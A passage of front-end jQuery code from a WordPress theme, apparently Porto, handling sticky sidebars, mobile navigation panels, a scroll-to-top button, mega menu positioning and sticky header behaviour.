$container=$this.closest('.pin-wrapper');
}
var containerOffset=$container.offset();
if(typeof containerOffset=='undefined'){
continue;
}
if(!$this.parent().hasClass("pin-wrapper")){
$this.wrap("<div class='pin-wrapper'>");
if($this.hasClass('elementor-element-populated')){
var $el_cont=$this.closest('.elementor-container');
if($el_cont.length){
var matches=$el_cont.attr('class').match(/elementor-column-gap-([a-z]*)/g);
if(matches&&matches.length){
var gap=matches[0].replace('elementor-column-gap-', '');
$this.addClass('porto-gap-' + gap);
}}
}}
var parentOffset=$this.parent().offset();
var pad=$.extend({
top: 0,
bottom: 0
}, options.padding||{});
var $pin=$this.parent(),
pt=parseInt($pin.parent().css('padding-top')), pb=parseInt($pin.parent().css('padding-bottom'));
if(options.autoInit){
if($('#header').hasClass('header-side')){
pad.top=theme.adminBarHeight();
}else{
pad.top=theme.adminBarHeight();
if($('#header > .main-menu-wrap').length||!$('#header').hasClass('sticky-menu-header')){
pad.top +=(theme.StickyHeader.sticky_height ? theme.StickyHeader.sticky_height:0);
}}
if(typeof options.paddingOffsetTop!='undefined'){
pad.top +=parseInt(options.paddingOffsetTop, 10);
}else{
pad.top +=18;
}
if(typeof options.paddingOffsetBottom!='undefined'){
pad.bottom=parseInt(options.paddingOffsetBottom, 10);
}else{
pad.bottom=0;
}}
var bb=$this.css('border-bottom'), h=$this.outerHeight();
$this.css('border-bottom', '1px solid transparent');
var o_h=$this.outerHeight() - h - 1;
$this.css('border-bottom', bb);
$this.css({ width: $this.outerWidth() <=$pin.width() ? $this.outerWidth():$pin.width() });
$pin.css("height", $this.outerHeight() + o_h);
if(( !options.autoFit&&!options.fitToBottom)||$this.outerHeight() <=$window.height()){
$this.data("themePin", {
pad: pad,
from:(options.containerSelector ? containerOffset.top:offset.top) - pad.top + pt,
pb: pb,
parentTop: parentOffset.top - pt,
offset: o_h,
stickyOffset: options.stickyOffset ? options.stickyOffset:0
});
}else{
$this.data("themePin", {
pad: pad,
fromFitTop:(options.containerSelector ? containerOffset.top:offset.top) - pad.top + pt,
from:(options.containerSelector ? containerOffset.top:offset.top) + $this.outerHeight() - window.innerHeight + pt,
pb: pb,
parentTop: parentOffset.top - pt,
offset: o_h,
stickyOffset: options.stickyOffset ? options.stickyOffset:0
});
}}
};
var onScroll=function(){
if(disabled){ return; }
scrollY=$window.scrollTop();
var window_height=window.innerHeight||$window.height();
for(var i=0, len=elements.length; i < len; i++){
var $this=$(elements[i]),
data=$this.data("themePin"),
sidebarTop;
let contentWrap=$this.closest('.porto-products-filter-body');
let sidebarWrap=$this.closest('.sidebar');
if(contentWrap.length&&sidebarWrap.length){
if($.contains(contentWrap[0], sidebarWrap[0])&&!contentWrap.hasClass('opened')){
continue;
}}
if(!data||typeof data.pad=='undefined'){
continue;
}
var $container=options.containerSelector ?($this.closest(options.containerSelector).length ? $this.closest(options.containerSelector):$(options.containerSelector)):$(document.body),
isFitToTop=(!options.autoFit&&!options.fitToBottom)||($this.outerHeight() + data.pad.top) <=window_height;
if(options.hasWrap&&$container.height() < $this.closest('.pin-wrapper').outerHeight()){
$container=$this.closest('.pin-wrapper');
}
data.end=$container.offset().top + $container.height();
if(isFitToTop){
data.to=$container.offset().top + $container.height() - $this.outerHeight() - data.pad.bottom - data.pb;
}else{
data.to=$container.offset().top + $container.height() - window_height - data.pb;
data.to2=$container.height() - $this.outerHeight() - data.pad.bottom - data.pb;
}
if(prevDataTo[i]===0){
prevDataTo[i]=data.to;
}
if(isFitToTop){
var from=data.from - data.pad.bottom,
to=data.to - data.pad.top - data.offset,
$parent=$this.closest('.sticky-nav-wrapper'),
widgetTop;
if($parent.length){
widgetTop=$parent.offset().top - data.pad.top;
if(widgetTop > from){
from=widgetTop;
}}
if(typeof data.fromFitTop!='undefined'&&data.fromFitTop){
from=data.fromFitTop - data.pad.bottom;
}
if(from + $this.outerHeight() > data.end||from >=to){
$this.css({ position: "", top: "", left: "" });
if(options.activeClass){ $this.removeClass(options.activeClass); }
$this.removeClass('sticky-transition');
$this.removeClass('sticky-absolute');
continue;
}
if(scrollY > from + data.stickyOffset&&scrollY < to){
!($this.css("position")=="fixed")&&$this.css({
left: $this.offset().left,
top: data.pad.top
}).css("position", "fixed");
if(options.activeClass){ $this.addClass(options.activeClass); }
$this.removeClass('sticky-transition');
$this.removeClass('sticky-absolute');
}else if(scrollY >=to){
$this.css({
left: "",
top: to - data.parentTop + data.pad.top
}).css("position", "absolute");
if(options.activeClass){ $this.addClass(options.activeClass); }
if($this.hasClass('sticky-absolute')) $this.addClass('sticky-transition');
$this.addClass('sticky-absolute');
}else{
$this.css({ position: "", top: "", left: "" });
if(options.activeClass){ $this.removeClass(options.activeClass); }
$this.removeClass('sticky-transition');
$this.removeClass('sticky-absolute');
}}else if(options.fitToBottom){
var from=data.from,
to=data.to;
if(data.from + window_height > data.end||data.from >=to){
$this.css({ position: "", top: "", bottom: "", left: "" });
if(options.activeClass){ $this.removeClass(options.activeClass); }
$this.removeClass('sticky-transition');
$this.removeClass('sticky-absolute');
continue;
}
if(scrollY > from&&scrollY < to){
!($this.css("position")=="fixed")&&$this.css({
left: $this.offset().left,
bottom: data.pad.bottom,
top: ""
}).css("position", "fixed");
if(options.activeClass){ $this.addClass(options.activeClass); }
$this.removeClass('sticky-transition');
$this.removeClass('sticky-absolute');
}else if(scrollY >=to){
$this.css({
left: "",
top: data.to2,
bottom: ""
}).css("position", "absolute");
if(options.activeClass){ $this.addClass(options.activeClass); }
if($this.hasClass('sticky-absolute')) $this.addClass('sticky-transition');
$this.addClass('sticky-absolute');
}else{
$this.css({ position: "", top: "", bottom: "", left: "" });
if(options.activeClass){ $this.removeClass(options.activeClass); }
$this.removeClass('sticky-transition');
$this.removeClass('sticky-absolute');
}}else{
var this_height=$this.outerHeight()
if(prevDataTo[i]!=data.to){
if(fixedSideBottom[i]&&this_height + $this.offset().top + data.pad.bottom < scrollY + window_height){
fixedSideBottom[i]=false;
}}
if(( this_height + data.pad.top + data.pad.bottom) > window_height||fixedSideTop[i]||fixedSideBottom[i]){
var padTop=parseInt($this.parent().parent().css('padding-top'));
if(scrollY + data.pad.top - padTop <=data.parentTop){
$this.css({ position: "", top: "", bottom: "", left: "" });
fixedSideTop[i]=fixedSideBottom[i]=false;
if(options.activeClass){ $this.removeClass(options.activeClass); }}else if(scrollY >=data.to){
$this.css({
left: "",
top: data.to2,
bottom: ""
}).css("position", "absolute");
if(options.activeClass){ $this.addClass(options.activeClass); }}else{
if(scrollY >=lastScrollY){
if(fixedSideTop[i]){
fixedSideTop[i]=false;
sidebarTop=$this.offset().top - data.parentTop;
$this.css({
left: "",
top: sidebarTop,
bottom: ""
}).css("position", "absolute");
if(options.activeClass){ $this.addClass(options.activeClass); }}else if(!fixedSideBottom[i]&&this_height + $this.offset().top + data.pad.bottom < scrollY + window_height){
fixedSideBottom[i]=true;
!($this.css("position")=="fixed")&&$this.css({
left: $this.offset().left,
bottom: data.pad.bottom,
top: ""
}).css("position", "fixed");
if(options.activeClass){ $this.addClass(options.activeClass); }}
}else if(scrollY < lastScrollY){
if(fixedSideBottom[i]){
fixedSideBottom[i]=false;
sidebarTop=$this.offset().top - data.parentTop;
$this.css({
left: "",
top: sidebarTop,
bottom: ""
}).css("position", "absolute");
if(options.activeClass){ $this.addClass(options.activeClass); }}else if(!fixedSideTop[i]&&$this.offset().top >=scrollY + data.pad.top){
fixedSideTop[i]=true;
!($this.css("position")=="fixed")&&$this.css({
left: $this.offset().left,
top: data.pad.top,
bottom: ''
}).css("position", "fixed");
if(options.activeClass){ $this.addClass(options.activeClass); }}else if(!fixedSideBottom[i]&&fixedSideTop[i]&&$this.css('position')=='absolute'&&$this.offset().top >=scrollY + data.pad.top){
fixedSideTop[i]=false;
}}
}}else{
if(scrollY >=(data.parentTop - data.pad.top)){
$this.css({
position: 'fixed',
top: data.pad.top
});
}else{
$this.css({ position: "", top: "", bottom: "", left: "" });
if(options.activeClass){ $this.removeClass(options.activeClass); }}
fixedSideTop[i]=fixedSideBottom[i]=false;
}}
prevDataTo[i]=data.to;
}
lastScrollY=scrollY;
};
var update=function(){ recalculateLimits(); onScroll(); },
r_timer=null;
this.each(function(){
var $this=$(this),
data=$this.data('themePin')||{};
if(data&&data.update){ return; }
elements.push($this);
$("img", this).one("load", function(){
if(r_timer){
theme.deleteTimeout(r_timer);
}
r_timer=theme.requestFrame(recalculateLimits);
});
data.update=update;
$this.data('themePin', data);
fixedSideTop.push(false);
fixedSideBottom.push(false);
prevDataTo.push(0);
});
window.addEventListener('touchmove', onScroll, { passive: true });
window.addEventListener('scroll', onScroll, { passive: true });
recalculateLimits();
if(!theme.isLoaded){
$window.on('load', update);
}else{
update();
}
$(this).on('recalc.pin', function(){
recalculateLimits();
onScroll();
});
return this;
};
theme=theme||{};
var instanceName='__sticky';
var Sticky=function($el, opts){
return this.initialize($el, opts);
};
Sticky.defaults={
autoInit: false,
minWidth: 767,
activeClass: 'sticky-active',
padding: {
top: 0,
bottom: 0
},
offsetTop: 0,
offsetBottom: 0,
autoFit: false,
fitToBottom: false,
stickyOffset: 0
};
Sticky.prototype={
initialize: function($el, opts){
if($el.data(instanceName)){
return this;
}
this.$el=$el;
this
.setData()
.setOptions(opts)
.build();
return this;
},
setData: function(){
this.$el.data(instanceName, this);
return this;
},
setOptions: function(opts){
this.options=$.extend(true, {}, Sticky.defaults, opts, {
wrapper: this.$el
});
return this;
},
build: function(){
if(!$.fn.themePin){
return this;
}
var self=this,
$el=this.options.wrapper,
stickyResizeTrigger;
if($el.hasClass('porto-sticky-nav')){
this.options.padding.top=(theme.StickyHeader.sticky_height ? theme.StickyHeader.sticky_height:0) + theme.adminBarHeight();
this.options.activeClass='sticky-active';
this.options.containerSelector='.main-content-wrap';
theme.sticky_nav_height=$el.outerHeight();
if(this.options.minWidth > window.innerWidth)
theme.sticky_nav_height=0;
var porto_progress_obj=$('.porto-scroll-progress.fixed-top:not(.fixed-under-header)');
if(porto_progress_obj.length){
var flag=false;
if(porto_progress_obj.is(':hidden')){
porto_progress_obj.show();
flag=true;
}
if(flag){
porto_progress_obj.hide();
}}
var offset=theme.adminBarHeight() +(theme.StickyHeader.sticky_height ? theme.StickyHeader.sticky_height:0) - 1,
$transitionOffset=(offset > 100) ? offset:100;
this.options.stickyOffset=theme.sticky_nav_height + $transitionOffset;
var init_filter_widget_sticky=function(){
var prevScrollPos=$el.data('prev-pos') ? $el.data('prev-pos'):0,
scrollUpOffset=0,
objHeight=$el.outerHeight() + parseInt($el.css('margin-bottom')),
scrollTop=$(window).scrollTop();
if($('.page-wrapper').hasClass('sticky-scroll-up')){
if(scrollTop > prevScrollPos){
$el.addClass('scroll-down');
}else{
$el.removeClass('scroll-down');
}
scrollUpOffset=- theme.StickyHeader.sticky_height;
if('undefined'==typeof(theme.StickyHeader.sticky_height)){
$el.data('prev-pos', 0);
}else{
if($el.parent().offset().top + objHeight + $transitionOffset < scrollTop + offset + scrollUpOffset){
$el.addClass('sticky-ready');
}else{
$el.removeClass('sticky-ready');
}
$el.data('prev-pos', scrollTop);
}}
}
if(this.options.minWidth <=window.innerWidth){
window.removeEventListener('scroll', init_filter_widget_sticky);
window.addEventListener('scroll', init_filter_widget_sticky, { passive: true });
init_filter_widget_sticky();
}}
$el.themePin(this.options);
$(window).smartresize(function(){
if(stickyResizeTrigger){
clearTimeout(stickyResizeTrigger);
}
stickyResizeTrigger=setTimeout(function(){
$el.trigger('recalc.pin');
}, 800);
var $parent=$el.parent();
$el.outerWidth($parent.width());
if($el.css('position')=='fixed'){
$el.css('left', $parent.offset().left);
}
if($el.hasClass('porto-sticky-nav')){
theme.sticky_nav_height=$el.outerHeight();
if(self.options.minWidth > window.innerWidth)
theme.sticky_nav_height=0;
}});
return this;
}};
$.extend(theme, {
Sticky: Sticky
});
$.fn.themeSticky=function(opts){
return this.map(function(){
var $this=$(this);
if($this.data(instanceName)){
$this.trigger('recalc.pin');
setTimeout(function(){
$this.trigger('recalc.pin');
}, 800);
return $this.data(instanceName);
}else{
return new theme.Sticky($this, opts);
}});
}}).apply(this, [window.theme, jQuery]);
(function(theme, $){
'use strict';
$(function(){
$(document.body).on('click', '.mobile-toggle', function(e){
var $nav_panel=$('#nav-panel');
if($nav_panel.length > 0){
if($(this).closest('.header-main').length&&$nav_panel.closest('.header-builder-p').length&&!$nav_panel.parent('.header-main').length){
$nav_panel.appendTo($(this).closest('.header-main'));
}else if($(this).closest('.header-main').length&&$nav_panel.closest('.wp-block-template-part').length){
$nav_panel.insertAfter($(this).closest('.header-main'));
}
if($nav_panel.is(':visible')&&$('#header').hasClass('sticky-header')){
var h_h=$('#header').height(), p_h=$nav_panel.outerHeight();
if(h_h > p_h + 30){
$('#header').css('height', h_h - p_h);
}}
$nav_panel.stop().slideToggle();
}else if($('#side-nav-panel').length > 0){
$('html').toggleClass('panel-opened');
$('.panel-overlay').toggleClass('active');
if($('#side-nav-panel').hasClass('panel-right')){
$('html').addClass('panel-right-opened');
}}
if($('#nav-panel .skeleton-body, #side-nav-panel .skeleton-body').length){
theme.lazyload_menu(1, 'mobile_menu');
}
e.preventDefault();
});
$(document.body).on('click', '.panel-overlay', function(){
$('html').css('transition', 'margin .3s').removeClass('panel-opened').removeClass('panel-right-opened');
theme.requestTimeout(function(){
$('html').css('transition', '');
}, 260);
$(this).removeClass('active');
});
$(document.body).on('click', '.side-nav-panel-close', function(e){
e.preventDefault();
$('.panel-overlay').trigger('click');
});
$(document.body).on('click', '#side-nav-panel .mobile-tab-items .nav-item', function(e){
e.preventDefault();
var $this=$(this),
$id=$this.attr('pane-id'),
$parent=$this.closest('.mobile-tabs');
if($id){
$parent.find('.active').removeClass('active');
$this.addClass('active');
$parent.find('.mobile-tab-content [tab-id="' + $id + '"]').addClass('active');
}});
$(window).on('resize', function(){
if(window.innerWidth > 991){
$('#nav-panel').hide();
if($('html').hasClass('panel-opened')){
$('.panel-overlay').trigger('click');
}}
});
});
}).apply(this, [window.theme, jQuery]);
var scrolltotop={
setting: { startline: 100, scrollto: 0, scrollduration: 1000, fadeduration: [500, 100] },
controlHTML: '<img src="assets/img/up.png" style="width:40px; height:40px" />',
controlattrs: { offsetx: 10, offsety: 10 },
anchorkeyword: '#top',
state: { isvisible: false, shouldvisible: false },
scrollup: function(){
if(!this.cssfixedsupport)
this.$control.css({ opacity: 0 });
var dest=isNaN(this.setting.scrollto) ? this.setting.scrollto:parseInt(this.setting.scrollto);
if(typeof dest=="string"&&jQuery('#' + dest).length==1)
dest=jQuery('#' + dest).offset().top;
else
dest=0;
this.$body.stop().animate({ scrollTop: dest }, this.setting.scrollduration);
},
keepfixed: function(){
var $window=jQuery(window);
var controlx=$window.scrollLeft() + $window.width() - this.$control.width() - this.controlattrs.offsetx;
var controly=$window.scrollTop() + $window.height() - this.$control.height() - this.controlattrs.offsety;
this.$control.css({ left: controlx + 'px', top: controly + 'px' });
},
togglecontrol: function(){
var scrolltop=jQuery(window).scrollTop();
if(!this.cssfixedsupport)
this.keepfixed();
this.state.shouldvisible=(scrolltop >=this.setting.startline) ? true:false;
if(this.state.shouldvisible&&!this.state.isvisible){
this.$control.stop().animate({ opacity: 1 }, this.setting.fadeduration[0]);
this.state.isvisible=true;
}
else if(this.state.shouldvisible==false&&this.state.isvisible){
this.$control.stop().animate({ opacity: 0 }, this.setting.fadeduration[1]);
this.state.isvisible=false;
}},
init: function(){
jQuery(document).ready(function($){
var mainobj=scrolltotop;
var iebrws=document.all;
mainobj.cssfixedsupport = !iebrws||iebrws&&document.compatMode=="CSS1Compat"&&window.XMLHttpRequest
mainobj.$body=(window.opera) ?(document.compatMode=="CSS1Compat" ? $('html'):$('body')):$('html,body');
mainobj.$control=$('<div id="topcontrol">' + mainobj.controlHTML + '</div>')
.css({ position: mainobj.cssfixedsupport ? 'fixed':'absolute', bottom: mainobj.controlattrs.offsety, opacity: 0, cursor: 'pointer' })
.attr({ title: '' })
.on('click', function(){ mainobj.scrollup(); return false; })
.appendTo('body');
if(document.all&&!window.XMLHttpRequest&&mainobj.$control.text()!='')
mainobj.$control.css({ width: mainobj.$control.width() });
mainobj.togglecontrol();
$('a[href="' + mainobj.anchorkeyword + '"]').on('click', function(){
mainobj.scrollup();
return false;
});
$(window).on('scroll resize', function(e){
mainobj.togglecontrol();
});
});
}};
(function(theme, $){
'use strict';
theme=theme||{};
$.extend(theme, {
ScrollToTop: {
defaults: {
html: '<i class="fas fa-chevron-up"></i>',
offsetx: 10,
offsety: 0
},
initialize: function(html, offsetx, offsety){
if($('#topcontrol').length){
return this;
}
this.html=(html||this.defaults.html);
this.offsetx=(offsetx||this.defaults.offsetx);
this.offsety=(offsety||this.defaults.offsety);
this.build();
return this;
},
build: function(){
var self=this;
if(typeof scrolltotop!=='undefined'){
scrolltotop.controlHTML=self.html;
scrolltotop.controlattrs={ offsetx: self.offsetx, offsety: self.offsety };
scrolltotop.init();
}
return self;
}}
});
}).apply(this, [window.theme, jQuery]);
(function(theme, $){
'use strict';
theme=theme||{};
$.extend(theme, {
MegaMenu: {
defaults: {
menu: $('.mega-menu')
},
initialize: function($menu){
this.$menu=($menu||this.defaults.menu);
this.events();
return this;
},
popupWidth: function(){
var winWidth=window.innerWidth,
popupWidth=theme.bodyWidth - theme.grid_gutter_width * 2;
if(!$('body').hasClass('wide')){
if(winWidth >=1140 + theme.grid_gutter_width&&winWidth <=theme.container_width + 2 * theme.grid_gutter_width - 1&&theme.container_width >=1360)
popupWidth=1140 - theme.grid_gutter_width;
else if(winWidth >=theme.container_width + theme.grid_gutter_width - 1)
popupWidth=theme.container_width - theme.grid_gutter_width;
else if(winWidth >=992)
popupWidth=960 - theme.grid_gutter_width;
else if(winWidth >=768)
popupWidth=720 - theme.grid_gutter_width;
}
return popupWidth;
},
calcMenuPosition: function(menu_obj, is_left){
var menu=menu_obj,
$menuWrap;
if($(menu).closest('.elementor-top-section').length){
$menuWrap=$(menu).closest('.elementor-top-section');
}else if($(menu).closest('.e-con.e-parent').length){
$menuWrap=$(menu).closest('.e-con.e-parent');
}else if($(menu).closest('.e-con').length){
$menuWrap=$(menu).closest('.e-con');
}else if($(menu).closest('.header-main').length){
$menuWrap=$(menu).closest('.header-main');
}else if($(menu).closest('.main-menu-wrap').length){
$menuWrap=$(menu).closest('.main-menu-wrap');
}else if($(menu).closest('.header-top').length){
$menuWrap=$(menu).closest('.header-top');
}else if($(menu).closest('.header-bottom').length){
$menuWrap=$(menu).closest('.header-bottom');
}else{
$menuWrap=$(menu).closest('.top-row');
}
var $headerContainer=$menuWrap;
var ctSpacing=0;
if($menuWrap.children('.elementor-container').length){
$headerContainer=$menuWrap.children('.elementor-container');
}else if($menuWrap.find('.container-fluid').length){
$headerContainer=$menuWrap.find('.container-fluid');
}else if($menuWrap.find('.container').length){
$headerContainer=$menuWrap.find('.container');
}else if($menuWrap.find('.e-con-inner').length){
$headerContainer=$menuWrap.find('.e-con-inner');
}else if($menuWrap.find('.vc_column_container').length){
ctSpacing=2 * parseInt($menuWrap.find('.vc_column_container').css('padding-left'));
}
if($headerContainer.length >=1){
var isParent=false;
$headerContainer.each(function (){
var $this=$(this);
if($this.find(menu).length&&! isParent){
$headerContainer=$this;
isParent=true;
}});
if(! isParent){
$headerContainer=$menuWrap;
}}
if(! $headerContainer.length){
return;
}
var menuContainerWidth=$headerContainer.outerWidth() - parseInt($headerContainer.css('padding-left')) - parseInt($headerContainer.css('padding-right')) - ctSpacing;
if(menuContainerWidth < 900) return;
if(menu.parent().hasClass('pos-fullwidth')){
menu.get(0).style.width=menuContainerWidth + 'px';
}
var browserWidth=document.body.offsetWidth,
menuLeftPos=menu.offset().left -(( browserWidth - menuContainerWidth) / 2),
l=false;
if('center'==is_left){
var remainWidth=menuContainerWidth -(menuLeftPos + menu.width());
if(remainWidth <=0){
l=remainWidth;
}else if(menuLeftPos <=0){
l=-menuLeftPos;
}}else if('justify'==is_left){
if(window.theme.rtl){
menuLeftPos=browserWidth -(menu.offset().left + menu.outerWidth()) -(browserWidth - menuContainerWidth) / 2;
}
var menuWidth=menu.width(),
remainWidth=menuContainerWidth -(menuLeftPos + menuWidth);
if(menuLeftPos > remainWidth&&menuLeftPos < menuWidth){
l=(menuLeftPos + remainWidth) / 3;
}
if(remainWidth <=0){
l=-remainWidth;
}}else if(false!==is_left){
var remainWidth=menuContainerWidth -(menuLeftPos + menu.width());
if(remainWidth <=0){
l=-remainWidth;
}}else if(menuLeftPos <=0){
l=-menuLeftPos;
}
return l;
},
build: function($menu){
var self=this;
if(!$menu){
$menu=self.$menu;
}
$menu.each(function(){
var $menu=$(this),
$menu_container=$menu.closest('.container'),
container_width=self.popupWidth();
if($menu.closest('.porto-popup-menu').length){
return false;
}
var $menu_items=$menu.children('li.has-sub');
$menu_items.each(function(){
var $menu_item=$(this),
$popup=$menu_item.children('.popup');
if($popup.length){
var popup_obj=$popup.get(0);
popup_obj.style.display='block';
if($menu_item.hasClass('wide')){
popup_obj.style.left=0;
var padding=parseInt($popup.css('padding-left')) + parseInt($popup.css('padding-right')) +
parseInt($popup.find('> .inner').css('padding-left')) + parseInt($popup.find('> .inner').css('padding-right'));
var row_number=4;
if($menu_item.hasClass('col-1')) row_number=1;
if($menu_item.hasClass('col-2')) row_number=2;
if($menu_item.hasClass('col-3')) row_number=3;
if($menu_item.hasClass('col-4')) row_number=4;
if($menu_item.hasClass('col-5')) row_number=5;
if($menu_item.hasClass('col-6')) row_number=6;
if(window.innerWidth < 992)
row_number=1;
var col_length=0;
$popup.find('> .inner > ul > li').each(function(){
var cols=parseFloat($(this).attr('data-cols'));
if(cols <=0||!cols)
cols=1;
if(cols > row_number)
cols=row_number;
col_length +=cols;
});
if(col_length > row_number) col_length=row_number;
var popup_max_width=$popup.data('popup-mw') ? $popup.data('popup-mw'):$popup.find('.inner').css('max-width'),
col_width=container_width / row_number;
if('none'!==popup_max_width&&parseInt(popup_max_width) < container_width){
col_width=parseInt(popup_max_width) / row_number;
}
$popup.find('> .inner > ul > li').each(function(){
var cols=parseFloat($(this).data('cols'));
if(cols <=0)
cols=1;
if(cols > row_number)
cols=row_number;
if($menu_item.hasClass('pos-center')||$menu_item.hasClass('pos-left')||$menu_item.hasClass('pos-right'))
this.style.width=(100 / col_length * cols) + '%';
else
this.style.width=(100 / row_number * cols) + '%';
});
if($menu_item.hasClass('pos-center')){
var width=col_width * col_length - padding;
$popup.find('> .inner > ul').get(0).style.width=width + 'px';
var left_position=($menu_item.outerWidth() - width) / 2;
popup_obj.style.left=left_position + 'px';
popup_obj.style.right='auto';
self.SetMenuPosition(popup_obj, $popup, 'center', left_position);
}else if($menu_item.hasClass('pos-left')){
$popup.find('> .inner > ul').get(0).style.width=(col_width * col_length - padding) + 'px';
popup_obj.style.left='0';
popup_obj.style.right='auto';
self.SetMenuPosition(popup_obj, $popup);
}else if($menu_item.hasClass('pos-right')){
$popup.find('> .inner > ul').get(0).style.width=(col_width * col_length - padding) + 'px';
popup_obj.style.right='0';
popup_obj.style.left='auto';
self.SetMenuPosition(popup_obj, $popup, false);
}else if($menu_item.hasClass('pos-fullwidth')){
popup_obj.style.right='auto';
popup_obj.style.left='0';
self.SetMenuPosition(popup_obj, $popup);
}else{
$popup.find('> .inner > ul').get(0).style.width=(container_width - padding) + 'px';
if(theme.rtl){
popup_obj.style.right='0';
popup_obj.style.left='auto';
}else{
popup_obj.style.left='0';
popup_obj.style.right='auto';
}
self.SetMenuPosition(popup_obj, $popup, 'justify');
}}else{
if($menu_item.hasClass('pos-left')){
if($popup.offset().left + $popup.width() > window.innerWidth){
$menu_item.removeClass('pos-left').addClass('pos-right');
}}else if($menu_item.hasClass('pos-right')){
if($popup.offset().left < 0){
$menu_item.removeClass('pos-right').addClass('pos-left');
}}else{
if($popup.offset().left + $popup.width() > window.innerWidth){
$menu_item.addClass('pos-right');
}else if($popup.find('> .inner > ul').length){
var $sub_menu=$popup.find('> .inner > ul').eq(0);
if($sub_menu.offset().left + $sub_menu.width() + 200 > window.innerWidth){
$sub_menu.addClass('pos-left');
}}
}}
$menu_item.addClass('sub-ready');
}});
});
return self;
},
SetMenuPosition: function(popup_obj, $popup, is_left=true, offsetWidth=0){
setTimeout(()=> {
var self=this,
left_position=self.calcMenuPosition($popup, is_left);
if(0!==left_position){
if('center'==is_left){
if(false!==left_position){
popup_obj.style.left=(offsetWidth + left_position) + 'px';
popup_obj.style.right='auto';
}}else if('justify'==is_left){
if(theme.rtl){
popup_obj.style.left='auto';
if(left_position){
popup_obj.style.right='-' + left_position + 'px';
}else{
if(! $('body').hasClass('wide')){
popup_obj.style.right='-15px';
}else{
popup_obj.style.right='0';
}}
}else{
popup_obj.style.right='auto';
if(left_position){
popup_obj.style.left='-' + left_position + 'px';
}else{
if(! $('body').hasClass('wide')){
popup_obj.style.left='-15px';
}else{
popup_obj.style.left='0';
}}
}}else{
if(is_left){
popup_obj.style.right='auto';
if(false!==left_position){
popup_obj.style.left='-' + left_position + 'px';
}else{
if(! $('body').hasClass('wide')){
popup_obj.style.left='-15px';
}else{
popup_obj.style.left='0';
}}
}else{
popup_obj.style.left='auto';
if(false!==left_position){
popup_obj.style.right='-' + left_position + 'px';
}else{
if(! $('body').hasClass('wide')){
popup_obj.style.right='-15px';
}else{
popup_obj.style.right='0';
}}
}}
}
$popup.parent().addClass('loaded');
});
},
events: function(){
var self=this;
$(window).smartresize(function(e){
if(e.originalEvent){
self.build();
}});
if(theme.isLoaded){
theme.requestFrame(function(){
self.build();
});
}else{
$(window).on('load', function(){
theme.requestFrame(function(){
self.build();
});
});
}
if(self.$menu.length){
self.$menu.on('mouseenter', '.menu-item.has-sub', function(e){
var $thePopup=$(e.currentTarget).find('>.popup');
if($thePopup.find('.owl-carousel:not(.owl-loaded)').length==0){
return;
}
$thePopup.find('.owl-carousel:not(.owl-loaded)').each(function(){
var $this=$(this),
opts;
if(! $this.hasClass('owl-loaded')){
var pluginOptions=$this.data('plugin-options');
if(pluginOptions)
opts=pluginOptions;
if($.fn.themeCarousel){
$this.themeCarousel(opts);
}}
});
});
}
return self;
}}
});
}).apply(this, [window.theme, jQuery]);
(function(theme, $){
'use strict';
theme=theme||{};
$.extend(theme, {
StickyHeader: {
defaults: {
header: $('#header')
},
initialize: function($header){
this.$header=($header||this.defaults.header);
this.sticky_height=0;
this.sticky_pos=0;
this.change_logo=theme.change_logo;
if(!theme.show_sticky_header||!this.$header.length||$('.side-header-narrow-bar').length)
return this;
var self=this;
var $menu_wrap=self.$header.find('> .main-menu-wrap');
if($menu_wrap.length){
self.$menu_wrap=$menu_wrap;
self.menu_height=$menu_wrap.height();
}else{
self.$menu_wrap=false;
}
self.$header_main=self.$header.find('.header-main');
if(self.$header_main.length > 1){
self.$header_main=$(self.$header_main[0]);
}
if(!self.$header_main.length&&self.$header.children('.elementor-location-header').length){
self.$header_main=self.$header.children('.elementor-location-header').last().addClass('header-main');
}
if(!self.$header_main.length){
return this;
}
self.reveal=self.$header.parents('.header-wrapper').hasClass('header-reveal');
self.is_sticky=false;
self.reset()
.build()
.events();
return self;
},
build: function(){
var self=this;
if(!self.is_sticky&&(window.innerHeight + self.header_height + theme.adminBarHeight() + parseInt(self.$header.css('border-top-width')) >=$(document).height())){
return self;
}
if(window.innerHeight > $(document.body).height())
window.scrollTo(0, 0);
var scroll_top=$(window).scrollTop(),
$pageWrapper=$('.page-wrapper');
if(self.$menu_wrap&&!theme.isTablet()){
self.$header_main.stop().css('top', 0);
if(self.$header.parent().hasClass('fixed-header'))
self.$header.parent().attr('style', '');
if($('.page-wrapper').hasClass('sticky-scroll-up')){
scroll_top -=self.sticky_height;
if(scroll_top > self.sticky_pos + 100){
self.$header.addClass('sticky-ready');
}else{
self.$header.removeClass('sticky-ready');
}}
if(scroll_top > self.sticky_pos){
if(!self.$header.hasClass('sticky-header')&&(! $pageWrapper.hasClass('sticky-scroll-up')||($pageWrapper.hasClass('sticky-scroll-up')&&'undefined'!==typeof($pageWrapper.data('prev-scrollpos'))))){
var header_height=self.$header.outerHeight();
self.$header.addClass('sticky-header').css('height', header_height);
self.$menu_wrap.stop().css('top', theme.adminBarHeight());
var selectric=self.$header.find('.header-main .searchform select').data('selectric');
if(selectric&&typeof selectric.close!='undefined')
selectric.close();
if(self.$header.parent().hasClass('fixed-header')){
self.$header_main.hide();
self.$header.css('height', '');
}
if(!self.init_toggle_menu){
self.init_toggle_menu=true;
theme.MegaMenu.build();
if($('#main-toggle-menu').length){
if($('#main-toggle-menu').hasClass('show-always')){
$('#main-toggle-menu').data('show-always', true);
$('#main-toggle-menu').removeClass('show-always');
}
$('#main-toggle-menu').addClass('closed');
$('#main-toggle-menu .menu-title').addClass('closed');
$('#main-toggle-menu .toggle-menu-wrap').attr('style', '');
}}
self.is_sticky=true;
}}else{
if(self.$header.hasClass('sticky-header')){
self.$header.removeClass('sticky-header');
self.$header.css('height', '');
self.$menu_wrap.stop().css('top', 0);
self.$header_main.show();
var selectric=self.$header.find('.main-menu-wrap .searchform select').data('selectric');
if(selectric&&typeof selectric.close!='undefined')
selectric.close();
if(self.init_toggle_menu){
self.init_toggle_menu=false;
theme.MegaMenu.build();
if($('#main-toggle-menu').length){
if($('#main-toggle-menu').data('show-always')){
$('#main-toggle-menu').addClass('show-always');
$('#main-toggle-menu').removeClass('closed');
$('#main-toggle-menu .menu-title').removeClass('closed');
$('#main-toggle-menu .toggle-menu-wrap').attr('style', '');
}}
}
self.is_sticky=false;
}}
}else{
self.$header_main.show();
if(self.$header.parent().hasClass('fixed-header')&&$('#wpadminbar').length&&$('#wpadminbar').css('position')=='absolute'){
}else if(self.$header.parent().hasClass('fixed-header')){
self.$header.parent().attr('style', '');
}else{
